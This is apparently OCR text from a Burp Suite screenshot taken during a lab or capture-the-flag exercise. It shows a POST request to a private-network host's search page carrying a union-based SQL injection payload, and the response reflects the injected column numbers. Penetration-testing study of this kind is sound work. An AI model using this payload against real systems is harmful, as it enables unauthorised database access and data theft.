 Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /results.php HTTP/1.1
2 Host: 192.168.18.240
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.18.240
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.216
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer: http://192.168.18.240/search.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 search=' and 1=2 union select 1,2,3,4,5,6 --
Response
Pretty Raw Hex Render
Example.com
Home Display All Records Search
Search results
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: 6